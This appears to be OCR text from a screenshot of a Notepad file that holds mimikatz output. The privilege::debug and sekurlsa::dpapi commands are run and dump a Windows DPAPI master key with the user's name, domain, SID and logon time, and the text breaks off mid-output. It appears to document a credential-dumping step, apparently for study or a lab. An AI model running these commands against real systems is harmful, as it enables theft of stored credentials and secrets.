 dbapi.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::dpapi
Authentication Id : 0 ; 419236 (00000000:000665a4)
Session : Interactive from 1
User Name : p001
Domain : DCUSER1
Logon Server : DCUSER1
Logon Time : 2023/6/18 13:55:29
SID : S-1-5-21-2507292548-3622173789-3019954943-1000
[00000000]
* GUID : {9854d5fe-a467-4408-a026-959850754405}
* Time : 2023/6/18 15:45:52
* MasterKey : d388014f5b1c5cd971e5e5bf3330a34916056c74a401c633cb19d7af817d8d02799b79529cedd3e92b7adb7da9ce59471a808deb0b7bf0f488
* sha1(key) :